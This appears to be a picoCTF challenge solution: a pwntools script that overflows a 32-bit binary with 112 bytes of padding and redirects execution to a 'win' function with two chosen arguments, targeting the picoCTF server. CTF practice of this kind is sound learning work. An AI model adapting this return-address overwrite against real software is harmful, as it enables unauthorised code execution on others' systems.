 1 from pwn import *
2
3 elf = ELF('./vuln')
4 #p = elf.process()
5 p = remote("saturn.picoctf.net", )
6
7 win_address = p32(elf.symbols["win"])
8 main_address = p32(elf.symbols["main"])
9
10 arg1 = 0xcafef00D
11 arg2 = 0xf00df00D
12
13 junk = b'A' * 112
14
15 payload = b"".join(
16     [
17         junk,
18         win_address,
19         main_address,
20         p32(arg1),
21         p32(arg2)
22     ]
23 )
24
25 p.sendline(payload)
26 p.interactive()
27